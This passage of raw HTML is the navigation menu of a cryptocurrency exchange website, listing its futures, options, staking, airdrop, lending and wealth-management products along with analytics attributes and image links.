class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Trade any size with no fees and no slippage</div></div></div></a><a href="/etf" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;margin_etf_trade&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;margin_etf_trade&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Leveraged Tokens</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Get exposure to leveraged positions simply</div></div></div></a><a href="/pre-market" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;pre_market&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;pre_market&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Pre-Market</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Trade new tokens before they are officially listed</div></div></div></a></div></div><div class="style__SecondNavCardWrap-sc-eacee177-19 kCrMKN"><div class="style__SecondTitle-sc-eacee177-4 iZRBpZ puppeteer-second-title">Advance</div><div><a href="https://web3.gate.com" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;web3&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;web3&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">DEX</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Trade on-chain with Gate Wallet</div></div></div></a><a href="/alpha" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;alpha&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;alpha&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 dIuaED"><div class="style__ItemTitleLabelWithIcon-sc-eacee177-8 kNxEuu puppeteer-item-title">Alpha<div class="mantine-937dy"><div style="margin-left:4px" class="style__ZeroFlagWrap-sc-eacee177-16 euSUit">Points</div></div></div></div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Get promising tokens in streamlined on-chain trading</div></div></div></a><a href="/crypto-trading-bots" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;strategyPool&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;strategyPool&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Bots</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">One-click trade with auto-running smart strategies</div></div></div></a><a href="/copytrading" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;futuresCopy&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;futuresCopy&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Copy</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Copy expert futures traders and increase your profits</div></div></div></a></div></div></div></div></div><div class="style__ControledDropDown-sc-aacd98f6-13 cpuItj puppeteer-dropdown-control" data-menu-key="derivatives"><a href="/futures/USDT/BTC_USDT" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;:&quot;derivatives&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__NavTitleWrap-sc-aacd98f6-9 dZzCAo"><div class="style__NavTitle-sc-aacd98f6-11 WDogR puppeteer-dropdown-navtitle">Futures</div><svg width="16px" height="16px" data-icon-id="CEXdownfill" data-icon-group="GateHeaderV5" data-icon-version="1.0.4" viewBox="0 0 24 24" style="display:block" fill="none" aria-hidden="true" class="style__NavSvg-sc-aacd98f6-2 style__NavArrowSvg-sc-aacd98f6-3 eUjzKC ipLEgJ"><path d="m17.44 10.305-4.819 5.93a.8.8 0 0 1-1.242 0l-4.819-5.93A.8.8 0 0 1 7.18 9h9.64a.8.8 0 0 1 .62 1.305Z" fill="currentColor" datafollowfill="currentColor"></path></svg></div></a><div class="style__SecondNavCard-sc-aacd98f6-10 style__SecondNavCardExtraPanel-sc-eacee177-27 cUCrZq ioqqbQ puppeteer-secondnav-card"><div class="style__SecondInlineGroup-sc-eacee177-28 eaCrtS"><div class="style__SecondNavCardWrap-sc-eacee177-19 kCrMKN"><a href="/futures/USDT/BTC_USDT" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;futures&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;futures&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Futures</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Hundreds of contracts settled in USDT or BTC</div></div></div></a><a href="/options/BTC_USDT" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;option&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;option&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 dIuaED"><div class="style__ItemTitleLabelWithIcon-sc-eacee177-8 kNxEuu puppeteer-item-title">Options<div class="mantine-937dy"><div style="margin-left:4px" class="style__ZeroFlagWrap-sc-eacee177-16 euSUit">HOT</div></div></div></div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Trade European-style vanilla options</div></div></div></a><a href="/unified-trading-account" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;unified_account&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;unified_account&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Unified Account</div></div><div class="style__ItemDesc-sc-eacee177-9 style__ItemDescDivide-sc-eacee177-10 culLcf idmjcK puppeteer-item-desc">Maximize your capital efficiency</div><div style="margin-top:6px" class="style__ItemHoverDivide-sc-eacee177-11 dgDPAo"><div style="display:flex;align-items:center" data-custom="{&quot;key&quot;:&quot;unified_account&quot;,&quot;title&quot;:&quot;Demo Trading&quot;,&quot;hidden&quot;:true,&quot;link&quot;:&quot;&quot;,&quot;icon&quot;:&quot;&quot;,&quot;desc&quot;:&quot;&quot;,&quot;dataClickEvent&quot;:&quot;home_secondary_navigation_click&quot;,&quot;dataCollectParams&quot;:&quot;{\&quot;first_button_name\&quot;:\&quot;futures\&quot;,\&quot;button_name\&quot;:\&quot;testnet\&quot;}&quot;}"><span hidden="" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;futures&quot;,&quot;button_name&quot;:&quot;testnet&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__DivideLink-sc-eacee177-13 fzkHaq">Demo Trading</span></div></div></div></div></a><a href="/futures/trading-guide-for-beginners" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;newbie_guide&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;newbie_guide&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Futures Kickoff</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Get prepared for your futures trading</div></div></div></a><a href="/competition/center/trading?ch=trading_event1&amp;source=contract" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;futures_events&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;futures_events&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Futures Events</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Participate in events to win generous rewards</div></div></div></a><a href="" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;demo_trading&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;demo_trading&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Demo Trading</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Use virtual funds to experience risk-free trading</div></div></div></a></div></div></div></div><div class="style__ControledDropDown-sc-aacd98f6-13 cpuItj puppeteer-dropdown-control" data-menu-key="zm_finance"><a href="/simple-earn" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;:&quot;zm_finance&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__NavTitleWrap-sc-aacd98f6-9 dZzCAo"><div class="style__NavTitle-sc-aacd98f6-11 WDogR puppeteer-dropdown-navtitle">Earn</div><svg width="16px" height="16px" data-icon-id="CEXdownfill" data-icon-group="GateHeaderV5" data-icon-version="1.0.4" viewBox="0 0 24 24" style="display:block" fill="none" aria-hidden="true" class="style__NavSvg-sc-aacd98f6-2 style__NavArrowSvg-sc-aacd98f6-3 eUjzKC ipLEgJ"><path d="m17.44 10.305-4.819 5.93a.8.8 0 0 1-1.242 0l-4.819-5.93A.8.8 0 0 1 7.18 9h9.64a.8.8 0 0 1 .62 1.305Z" fill="currentColor" datafollowfill="currentColor"></path></svg></div></a><div class="style__SecondNavCard-sc-aacd98f6-10 cUCrZq puppeteer-secondnav-card"><div class="style__SecondNavCardWrap-sc-eacee177-19 kCrMKN"><div class="style__SecondTitle-sc-eacee177-4 iZRBpZ puppeteer-second-title">Launch</div><a href="/candy-drop" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;candy_drop&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;candy_drop&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 dIuaED"><div class="style__ItemTitleLabelWithIcon-sc-eacee177-8 kNxEuu puppeteer-item-title">CandyDrop<div class="mantine-937dy"><img alt="tag" loading="lazy" width="16" height="24" decoding="async" data-nimg="1" style="color:transparent;width:auto;height:24px" srcSet="https://gimg2.staticimgs.com/menu/header/1767701373613-YN0uol-tag-light.webp?w=16&amp;q=75 1x, https://gimg2.staticimgs.com/menu/header/1767701373613-YN0uol-tag-light.webp?w=32&amp;q=75 2x" src="https://gimg2.staticimgs.com/menu/header/1767701373613-YN0uol-tag-light.webp?w=32&amp;q=75"/></div></div></div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Collect candies to earn airdrops</div></div></div></a><a href="/launchpool" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;inscription_startupMining&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;inscription_startupMining&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Launchpool</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Quick staking, earn potential new tokens</div></div></div></a><a href="/hodler-airdrop" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;hodler_airdrop&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;hodler_airdrop&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">HODLer Airdrop</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Hold GT and get massive airdrops for free</div></div></div></a><a href="/launchpad" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;launchpad&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;launchpad&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Launchpad</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Be early to the next big token project</div></div></div></a><a href="/alpha-point/airdrop?nav=1" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;alpha_points&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;alpha_points&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 dIuaED"><div class="style__ItemTitleLabelWithIcon-sc-eacee177-8 kNxEuu puppeteer-item-title">Alpha Points<div class="mantine-937dy"><div style="margin-left:4px" class="style__ZeroFlagWrap-sc-eacee177-16 euSUit">NEW</div></div></div></div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Trade on-chain assets and enjoy airdrop rewards!</div></div></div></a><a href="/futures/points?nav=1" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;feature_points&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;feature_points&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 dIuaED"><div class="style__ItemTitleLabelWithIcon-sc-eacee177-8 kNxEuu puppeteer-item-title">Futures Points<div class="mantine-937dy"><div style="margin-left:4px" class="style__ZeroFlagWrap-sc-eacee177-16 euSUit">NEW</div></div></div></div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Earn futures points and claim airdrop rewards</div></div></div></a></div><div class="style__SecondNavCardWrap-sc-eacee177-19 kCrMKN"><div class="style__SecondTitle-sc-eacee177-4 iZRBpZ puppeteer-second-title">Investment</div><div direction="row" class="style__Flex-sc-aacd98f6-21 jzOlWT"><div><a href="/simple-earn" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;lend_earn&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;lend_earn&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Simple Earn</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Earn interests with idle tokens</div></div></div></a><a href="/auto-investment?source=earn" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;autoinvest&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;autoinvest&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Auto-Invest</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Auto-invest on a regular basis</div></div></div></a><a href="/dual-currency-investment" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;dual_savings&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;dual_savings&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Dual Investment</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Buy low and sell high to take profits from price fluctuations</div></div></div></a><a href="/soft-staking" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;soft-staking&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;soft-staking&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Soft Staking</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Earn rewards with flexible staking</div></div></div></a><a href="/cryptoloan" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;cryptoloan&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;cryptoloan&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 dIuaED"><div class="style__ItemTitleLabelWithIcon-sc-eacee177-8 kNxEuu puppeteer-item-title">Crypto Loan<div class="mantine-937dy"><div style="margin-left:4px" class="style__ZeroFlagWrap-sc-eacee177-16 euSUit">0 Fees</div></div></div></div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Pledge one crypto to borrow another</div></div></div></a><a href="/crypto-lending-center" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;lending_center&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;lending_center&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Lending Center</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">One-stop lending hub</div></div></div></a></div><div><a href="/vip-wealth" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;vip_wealth&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;vip_wealth&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">VIP Wealth Hub</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Customized wealth management empowers your assets growth</div></div></div></a><a href="/private-wealth" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;private_wealth&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;private_wealth&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 dIuaED"><div class="style__ItemTitleLabelWithIcon-sc-eacee177-8 kNxEuu puppeteer-item-title">Private Wealth Management<div class="mantine-937dy"><img alt="tag" loading="lazy" width="16" height="24" decoding="async" data-nimg="1" style="color:transparent;width:auto;height:24px" srcSet="https://gimg2.staticimgs.com/menu/header/1760954656284-AKVd2S-tag-light.webp?w=16&amp;q=75 1x, https://gimg2.staticimgs.com/menu/header/1760954656284-AKVd2S-tag-light.webp?w=32&amp;q=75 2x" src="https://gimg2.staticimgs.com/menu/header/1760954656284-AKVd2S-tag-light.webp?w=32&amp;q=75"/></div></div></div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Customized asset management to grow your digital assets</div></div></div></a><a href="/institution/quant-fund" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;quant-fund&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" 